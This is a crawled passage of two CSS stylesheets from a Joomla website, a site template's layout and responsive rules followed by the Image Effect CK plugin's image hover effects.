    margin-right: 15px;
}

.thumbnails li a {
    font-size: 18px;
    background: #0e84b7;
    color: #fff;
    padding: 5px;
}
.thumbnails li a:hover{ background: #39c0fa;}
.thumbnails li h3 {
    padding: 0;
    margin: 0;
}
#container .tag-category h3{font-size: 18px; margin: 10px 0; padding: 0; line-height: 30px;}
.chzn-container-single .chzn-single{width: auto;}

.portfolio-overlay h2, .portfolio-overlay p {
    color: #fff;
}

.overlay-wrapper {}

.overlay-cell {
    position: absolute;
    text-align: center;
    top: calc(50% - 75px);
    width: 100%;
}

.bre {
    float: left;
    line-height: 29px;
}

.divider {
    margin-right: 10px;
    padding-left: 10px;
    color: #fff;
    font-weight: 300;
}

.breadcrumb>.active, .bhome {
    color: #fff;
    font-weight: 300;
}

.breadcrumb>li+li::before {
    padding: 0;
}

.portfolio h2 {
    color: #39c0fa;
}

.article-body .moduletable {
    padding: 0;
}



.member .avatar img {
    transition: all 0.3s ease 0s;
}

.member .avatar:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.member .avatar {
    margin-bottom: 20px;
}

.member h2 {
    color: #111;
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;


}

.member p.intro {
    margin: 0;
    padding: 20px;
    max-width: none;
    font-size: 18px;
    line-height: 28px;
}

.member span {
    font-size: 18px;
    color: #555;
    display: block;
}
.avatar ul li a{border-radius: 0px;}

.back-to-top {
    background-color: #fff;
    bottom: -70px;
    right: 2em;
    color: #d5d5d5;
    display: block;
    font-size: 30px;
    width: 60px;
    height: 60px;

    position: fixed;
    text-decoration: none;
    font: normal normal normal 14px/1 FontAwesome;
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    padding: 0;
    text-align: center;
    vertical-align: middle;
    line-height: 60px;
    transition: all 0.8s ease 0s;

}
.active-top{bottom: 2em;}
.back-to-top::after{  content: "\f106"; font-size: 30px;}
.back-to-top:hover {
    background-color: #39c0fa ;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.section_m{margin-top: 150px; overflow: hidden;}
.section_m #bottom_gallery{border-top: 1px solid #e5e5e5; margin-top: 40px;}
.icon-chevron-right{display: none;}
/* START Portfolio */

.portfolio .col-md-12 .image-container{height: 600px;}
.portfolio .col-md-4 .image-container{height: 300px;}
.portfolio .item{margin-bottom: 30px;}
.portfolio .item h2{color: #fff;  font-size: 26px; margin: 0; padding: 0;}

.portfolio-content-center-v{
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
}
.portfolio .item .portfolio-content-hover {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    top: 0;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.7);
    transform: translate(0, 100%);
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    text-align: center;
}
.portfolio .item .portfolio-content-hover::before {
    border: 2px solid #fff;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: '';
    position: absolute;
  }
.portfolio .item a:hover .portfolio-content-hover {
  transform: translate(0, 0);
}
.portfolio .item a img{
  -webkit-transition: opacity 1s,
  -webkit-transform 1s;

}
    /* transition: opacity 1s, transform 1s; */
.portfolio .item a:hover img{
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);

}
.items-leading{margin-bottom: 30px;}
.items-leading h2{font-size: 48px; color: #57baf9;}
.items-leading img{opacity: 0.5;}
.items-leading .intro-article{margin-top: 20px;}
.items-leading .row.article-intro-blog{border-bottom: 1px solid #dddfdc; padding-bottom: 30px; padding-top: 40px;}

/* PORTFOLIO ITEM */
.item-page-title{font-size: 48px; margin: 40px 0 60px 0;}
.portfolio-item { position: relative;}
.portfolio-item .item-page-title {color: #fff; background: #57baf9; padding: 40px 0; margin-top: -40px; margin-bottom: 40px; position: relative;}
.portfolio-item .item-page-title::before{ background: #57baf9; position: absolute; left: auto; right: 100%; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title::after{ background: #57baf9; position: absolute; left: 100%; right: auto; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title  a{color: #fff;}

.field-entry{float: right; width: 35%; border-bottom: 1px solid #e5e5e5; padding-bottom: 15px; margin-bottom: 15px;}
.field-label{font-weight: 600; color: #111;}
.field-value{float: right; color: #555;}
.portfolio-gallery-field{width: 60%; float: left; padding-right: 15px; padding-left: 0; border: none;}
.portfolio-gallery-field .field-value{float: none;}
 .project-description .field-value{float: left; font-size: 28px; color: #111; font-weight: 700;}
 .project-description{margin: 30px 0; }
 .portfolio-item .pager a{margin-top: 0;}
 .portfolio-item .pagenav{position: absolute; right: 0; top: 21px;}
 .portfolio-item .pager .previous{margin-right: 10px;}
.portfolio-item .pager .next>a, .portfolio-item .pager .previous>a{
  border: 3px solid #fff;
  text-indent: -9999px;
  background: none;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  padding: 0;
  font: normal normal normal 14px/1 FontAwesome;
  display: block;
}
.portfolio-item .pager .next>a::before{
    display: block;
    content: "\f105";
    text-indent: 1px;
    float: left;
    width: 44px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
    color: #fff;
}
.portfolio-item .pager .previous>a::before{
    display: block;
    content: "\f104";
    text-indent: 1px;
    float: left;
    width: 42px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
      color: #fff;
}
.portfolio-item .pager .next>a:hover, .portfolio-item .pager .previous>a:hover{
  border: 3px solid #d0edff;

}
 .team-2-col{padding: 0 15px;}
.team-2-col h2{ font-size: 32px; color: #111;}
.team-2-col .border{border: 1px solid #e5e5e5; padding: 50px;}
.team-2-col .team-img{padding: 0;}
.center-v {
    position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;
    padding: 50px;
}
.mod-languages{float:right; margin-top:3px;}
body div.mod-languages ul.lang-inline li {
    display: inline-block;
}
@media (max-width: 1570px) {


    .container {
        width: auto;
        padding: 0 15px 0 15px;
    }
}

@media (max-width:1200px) {
  #breadcrumbs .block{padding: 100px 0;}
  #top_box a, .box-link{
    padding:  20px;
  }

}

@media (max-width:1189px) {

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:990px) {
  .team-2-col h2{font-size: 28px; line-height: 30px;}
  .team-2-col p{font-size: 18px; line-height: 20px;}
  .portfolio-item .field-entry{width: 100%;}
  .portfolio-gallery-field{ padding: 0; margin: 0;}
.blog-article-img{height: 250px;}
.separator-line{display: none;}
.blog-item-margin{margin-top: 20px;}

.blog .cols-3 .blog-item-margin{width: 33.3333%;}

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:1009px) {

   #brand{z-index: 9;}
  .darkHeader #navigation{height: 76px;}
  .darkHeader .slicknav_menu{top: 11px;}
  .darkHeader #brand{margin: 13px 0;}
  .darkHeader #brand img{ width: auto!important; max-height: 45px;}
  .slicknav_menu {
        display: inline-block;
        z-index: 9;
    }
    .navigation {
        display: none;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-left: 0;
        margin-right: 0;
    }
    .slicknav_menu .sub-menu {
        width: 100%;
    }
    .headroom--unpinned {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    .header--fixed {
        position: relative;
    }
    body #wrap {
        padding: 0 !important;
    }
    #fullwidth h1, #fullwidth h2{font-size: 48px!important;}
    #fullwidth a{padding: 16px 30px!important;}
    #fullwidth p{font-size: 20px; padding: 0 15px!important; margin-bottom: 30px!important}
    section .container {
        padding-right: 15px;
        padding-left: 15px

    }
    #footer .row > div{margin-bottom: 30px;}
}

@media (max-width: 1009px) {
  .item-c{margin-bottom: 30px;}
  .team-2-col .border{padding: 100px; height: auto!important;}
  .section_m{margin-top: 123px;}
  #brand{margin: 20px 0;}
  .slicknav_menu{top: 36px;}
  #breadcrumbs .block{padding: 70px 0;}
  .breadcrumb-header{font-size: 48px; line-height: 50px; margin-bottom: 20px;}
  .padding-r{padding-left: 15px;}
  .p-before p::before{display: none;}
  #sidebar-2 .block{padding: 0;}
  .blog .cols-3 .blog-item-margin{width: 100%;}
  .junewsultra .jn-slider a, .junewsultra .jn-slider h4{font-size: 14px;}
  .jn-slider .jn-small a{font-size: 12px;}
  .leading-blog{border: none; padding-bottom: 0;}
  .blog-featured .item{margin-bottom: 40px;}
  .row-border{display: none;}
  #content-bottom{padding: 0;}
  #sidebar-2{float: left; width: 100%;}
  #feature {padding: 30px 0 0 0;}
  #feature .moduletable{margin-bottom: 0;}
  .junewsultra .jn{margin-bottom: 30px; width: 100%;}
  .junewsultra .jn-left img{width: 100%;}
  .junewsultra .jn-last{margin-bottom: 0;}
  .header{position: absolute;;}
 .back-to-top{display: none!important;}
  #footer_menu p{text-align: center; width: 100%;}
  #footer .title{margin-bottom: 25px;}

  #fullwidth h1, #fullwidth h2{font-size: 38px!important;}
  #fullwidth a{padding: 13px 25px!important; display: block; clear: both; margin-top: 50px;}
  #fullwidth p{font-size: 16px; padding: 0 15px!important;}
  #fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default{display: none;}
  #top_about .title{font-size: 42px;}
  #top_about .module-content{padding: 0;}
  #feature h2, #feature{text-align: center;}
  #parallax .container{padding: 0;}
  #bottom .nbs-flexisel-nav-right{
    left: auto;
    right: 0;
    top: 40px;
  }
  #bottom .nbs-flexisel-nav-left{
    left: auto;
    right: 70px;
    top: 40px;
  }
  #footer_copy p{float: none!important; text-align: center;}
  .portfolio-item .item-page-title{font-size: 30px; padding-right: 130px;}
  #parallax .module-content{padding-right: 15px; padding-left: 15px;}
}

@media (max-width: 500px) {
#team_card {width: 100%; }
}

@media (max-width: 480px) {
  .item-c{width: 100%;}

  .breadcrumb-header{font-size: 36px;}
  .blog-item-margin{margin-top: 10px;}
  .blog-article-img{height: 250px;}
  .blog .col-xs-6{width: 100%;}
  .title-center, #top_about  .title, #bottom_gallery .title{text-align: center; font-size: 40px;}
  .module-title .title{font-size: 30px;}
  #footer_social li{margin-bottom: 10px;}
  #fullwidth h1, #fullwidth h2{font-size: 28px!important; line-height: 30px!important;}
  #fullwidth p{font-size: 14px!important; padding: 0 15px;}
  #bottom{padding-bottom: 0;}
  .owl-theme .owl-controls{margin-left: 10px; text-align: left!important;}
  .tc_latestnews .list_layout{margin-top: 0!important; margin-bottom: 0 !important}
  .items-leading .item-title a{font-size: 16px; line-height: 18px;}
  .items-leading .item-title{line-height: 28px;}
   .portfolio-item .item-page-title{font-size: 26px; padding-right: 130px;}
   h2 {font-size: 36px; line-height: 40px;}
}

@media (max-width: 380px) {
  #navigation{height: 169px;}
  .items-leading .item-title a{font-size: 14px; line-height: 16px;}
  .items-leading .item-title{line-height: 22px;}
  .items-leading .leading-blog-absolute{padding: 30px 15px 0 0;}
   .portfolio-item .item-page-title{font-size: 24px; padding-right: 130px;}
}


/* ToolTip CSS  */

#tiptip_holder {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;

}

#tiptip_holder.tip_top {
    padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
    padding-top: 8px;
}

#tiptip_holder.tip_right {
    padding-left: 5px;
}

#tiptip_holder.tip_left {
    padding-right: 5px;
}

#tiptip_content, .tooltip > .tooltip-inner {
    font-size: 14px;
    font-weight: 400;
    color: #111!important;
    font-weight: 600;
    text-shadow: none;
    text-align: center;
    line-height: 1.4em;
    padding: 15px;
    background-color: rgb(255, 255,255);
    background-color: rgba(255, 255,255);
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    border-radius: 0px;
}

.tooltip > .tooltip-arrow{

  border-top-color: #fff!important;
}

#tiptip_arrow, #tiptip_arrow_inner {
    position: absolute;
    border-color: transparent;
    border-style: solid;
    border-width: 6px;
    height: 0;
    width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);


}

#tiptip_holder.tip_bottom #tiptip_arrow {
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow {
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow {
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
    margin-top: -7px;
    margin-left: -6px;
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
    margin-top: -5px;
    margin-left: -6px;
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -5px;
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -7px;
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}
.absolute-ef{position: relative;}

.blog-article-img {}
  .blog .readmore-link{margin-top: 20px; clear: both; display:block;  width: 103px;}
  .blog .comments-link{display:block; clear: both; margin: 15px 0 0 0; width: 150px;}
.absolute-ef .intro-article{position: absolute; opacity: 0;	-webkit-transition: opacity 0.35s; border: 3px solid #0e84b7; margin: 0; display:flex;justify-content:center;align-items:center;
	transition: opacity 0.35s;
top: 10px; bottom: 10px; left: 10px; right:10px;  text-align: center;}
.absolute-ef .intro-article p{padding: 10px;color: #fff; font-weight: 600;}
.absolute-ef:hover  .intro-article { opacity: 1;}
.absolute-ef:hover img{opacity: 0.4;
    transform: rotate(360deg) rotate(10deg);
    transform: scale(1.5) rotate(10deg);
    -ms-transform: scale(1.5) rotate(10deg);
    -moz-transform: scale(1.5) rotate(10deg);
    -webkit-transform: scale(1.5) rotate(10deg);
    -o-transform: scale(1.5) rotate(10deg);
    opacity: 0.5;
}
.absolute-ef:hover a{color:#fff; background-color: #0e84b7;}
.absolute-ef h2{text-align: center; margin: 0; padding: 0;}
.absolute-ef h2 a{background-color:#39c0fa; color: #fff; margin: 0; padding: 20px 0; display: block; }


/*End ToolTip*/
/*---------------*/


/*---------------*/
.mfp-close::after{display: none;}
.kontakt #main{display: none;}



.rsform-upload-box {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.rsform-upload-box + label {
    color: #fff;
    background-color: #39c0fa;
    font-size: 18px;
      display: inline;
    padding: 10px 20px;
}
.rsform-upload-box + label span{  color: #fff;}

.rsform-upload-box:focus + label,
.rsform-upload-box.has-focus + label,
.rsform-upload-box + label:hover {
    background-color: #fff;
    color: #39c0fa;
}
.rsform-upload-box + label:hover span{ color: #39c0fa;}


.nbs-flexisel-container {
    max-width:100%;
}
.nbs-flexisel-ul {
    position:relative;
    width:99999px;
    margin:0px;
    padding:0px;
    list-style-type:none;
    overflow: auto;
}

.nbs-flexisel-inner {

    overflow-x: hidden;

    float:left;
    width:100%;
}

.nbs-flexisel-item {
    float:left;
    margin:0px;
    padding:0px;
    cursor:pointer;
    position:relative;

}
.nbs-flexisel-item img {
    max-width: 100%;
    cursor: pointer;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
}

/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    border-radius:0px;
    height: 60px;
    width: 60px;
    position: absolute;
    cursor: pointer;
    z-index: 4;
    top: 30px;
    transform: translateY(-50%);
    background: #777;
    color: #fff;
    font: normal normal normal 14px/1 FontAwesome;
    text-align: center;
    font-size: 32px;
    line-height: 60px;
}
.nbs-flexisel-nav-left:hover,
.nbs-flexisel-nav-right:hover{
    background: #39c0fa;

}

.nbs-flexisel-nav-left {
  left: 0;

}

.nbs-flexisel-nav-left:before {
      content: "\f104";
}

.nbs-flexisel-nav-left.disabled {
    opacity: 0.4;
}

.nbs-flexisel-nav-right {
    right: 0px;
}

.nbs-flexisel-nav-right:before {
        content: "\f105";
}

.nbs-flexisel-nav-right.disabled {
    opacity: 0.4;
}


--- FILE ---
content_type: text/css
request_url: http://thaistonecenter.com/media/plg_system_imageeffectck/css/imageeffectck.css
body_size: 66085
content:
/**
 * @copyright	Copyright (C) 2015 C�dric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * http://www.template-creator.com
 * @license		GNU/GPL
 * Plugin Image Effect CK
 * */

/*@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: 'feathericons';
	src:url('../fonts/feathericons/feathericons.eot?-8is7zf');
	src:url('../fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),
		url('../fonts/feathericons/feathericons.woff?-8is7zf') format('woff'),
		url('../fonts/feathericons/feathericons.ttf?-8is7zf') format('truetype'),
		url('../fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg');
}*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300);

.gridck {
	position: relative;
	margin: 0 auto;
	padding: 1em 0 4em;
	/*max-width: 1000px;*/
	list-style: none;
	text-align: center;
}

/* Common style */
figure.imageeffectck {
	position: relative;
	/*float: left;*/
	overflow: hidden;
	margin: 10px 1%;
	/*min-width: 320px;*/
	/*max-width: 480px;*/
	/*max-height: 360px;*/
	/*width: 48%;*/
	background: #3085a3;
	text-align: center;
	cursor: pointer;
	display: inline-block;
	will-change: transform;
}

figure.imageeffectck img {
	position: relative;
	display: block;
	/*min-height: 100%;*/ /* do not use because it distord the images in Safari and mobiles */
	max-width: 100%;
	width: 100%;
	opacity: 0.8;
	margin: 0;
}

figure.imageeffectck figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.imageeffectck figcaption::before,
figure.imageeffectck figcaption::after {
	pointer-events: none;
}

figure.imageeffectck figcaption,
figure.imageeffectck figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 100%;
	height: 100%;*/
}

/* Anchor will cover the whole item by default */
/* For some effectcks it will show as a button */
figure.imageeffectck figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

figure.imageeffectck .imageeffectck_title {
	word-spacing: -0.15em;
	font-weight: 300;
	font-size: 1.5em;
	line-height: 24px;
	font-family: 'Open Sans';
}

figure.imageeffectck .imageeffectck_title span {
	font-weight: 800;
}

figure.imageeffectck .imageeffectck_title,
figure.imageeffectck .imageeffectck_desc {
	margin: 0;
}

figure.imageeffectck .imageeffectck_desc {
	letter-spacing: 1px;
	font-size: 68.5%;
}

/* Individual effectcks */

/*---------------*/
/***** Lily *****/
/*---------------*/

figure.effectck-lily img {
	max-width: none !important;
	width: -webkit-calc(100% + 50px);
	width: calc(100% + 50px);
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0, 0);
	transform: translate3d(-40px,0,0);
	float: left;
}

figure.effectck-lily figcaption {
	text-align: left;
}

figure.effectck-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 2em;
	right: 0;
	height: 50%;
}

figure.effectck-lily .imageeffectck_title,
figure.effectck-lily .imageeffectck_desc {
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-lily .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-lily .imageeffectck_desc {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_desc {
	opacity: 1;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_title,
figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effectck-oscar {
	background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
	background: linear-gradient(45deg, #22682a 0%,#9b4a1b 40%,#3a342a 100%);
}

figure.effectck-oscar img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-oscar figcaption {
	padding: 3em;
	background-color: rgba(58,52,42,0.7);
	-webkit-transition: background-color 0.35s;
	transition: background-color 0.35s;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

figure.effectck-oscar figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
}

figure.effectck-oscar .imageeffectck_title {
	/*margin: 20% 0 10px 0;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-oscar figcaption::before,
figure.effectck-oscar .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

figure.effectck-oscar:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-oscar:hover figcaption::before,
figure.effectck-oscar:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-oscar:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-oscar:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effectck-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);
	transform: translate3d(0,50%,0);
}

figure.effectck-sadie .imageeffectck_title {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #484c61;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}

figure.effectck-sadie figcaption::before,
figure.effectck-sadie .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-sadie .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 2em;
	/*width: 100%;*/
	opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-sadie:hover .imageeffectck_title {
	color: #fff;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effectck-sadie:hover figcaption::before ,
figure.effectck-sadie:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Honey *****/
/*---------------*/

figure.effectck-honey {
	background: #4a3753;
}

figure.effectck-honey img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-honey:hover img {
	opacity: 0.5;
}

figure.effectck-honey figcaption::before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 10px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-honey .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 1em 1.5em;
	text-align: left;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey .imageeffectck_title i,
figure.effectck-honey .imageeffectck_desc{
	font-style: normal;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey figcaption::before,
figure.effectck-honey .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-honey:hover figcaption::before,
figure.effectck-honey:hover .imageeffectck_title,
figure.effectck-honey:hover .imageeffectck_title i,
figure.effectck-honey:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effectck-layla {
	background: #18a367;
}

figure.effectck-layla img {
	/*height: 390px;*/
}

figure.effectck-layla figcaption {
	padding: 3em 2em;
}

figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}

figure.effectck-layla figcaption::before {
	top: 10%;
	right: 7%;
	bottom: 10%;
	left: 7%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}

figure.effectck-layla figcaption::after {
	top: 7%;
	right: 10%;
	bottom: 7%;
	left: 10%;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
}

figure.effectck-layla .imageeffectck_title {
	/*padding-top: 26%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-layla .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-layla .imageeffectck_title {
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-layla img,
figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after,
figure.effectck-layla .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.effectck-layla:hover figcaption::before,
figure.effectck-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-layla:hover figcaption::after,
figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc,
figure.effectck-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effectck-marley figcaption {
	text-align: right;
}

figure.effectck-marley .imageeffectck_title,
figure.effectck-marley .imageeffectck_desc {
	position: absolute;
	right: 30px;
	left: 30px;
	padding: 10px 0;
}


figure.effectck-marley .imageeffectck_desc {
	bottom: 30px;
	line-height: 1.5;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-marley .imageeffectck_title {
	top: 30px;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-marley:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-marley .imageeffectck_title::after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 4px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-marley .imageeffectck_title::after,
figure.effectck-marley .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-marley:hover .imageeffectck_title::after,
figure.effectck-marley:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Ruby *****/
/*---------------*/

figure.effectck-ruby {
	background-color: #17819c;
}

figure.effectck-ruby img {
	opacity: 0.7;
